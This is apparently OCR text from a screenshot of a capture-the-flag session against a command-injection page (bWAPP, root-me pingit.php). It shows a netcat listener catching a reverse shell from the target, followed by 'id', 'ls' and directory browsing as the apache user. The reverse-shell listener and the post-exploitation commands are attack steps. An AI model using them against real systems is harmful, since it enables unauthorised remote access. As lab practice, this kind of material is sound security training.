 Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - OS Command
429 Too Many Requests
ctf01.root-me.org/index.php
New Tab
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
about:blank
root@ip-172-31-47-212: ~
root@ip-172-31-47-212: ~
on
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~#
root@ip-172-31-47-212:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 212.129.28.18 32771
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ ls
index.php
pingit.php
bash-3.00$ cd /
bash-3.00$ l
Waiting for ctf01.root-me.org…
EN
91%
11:15 PM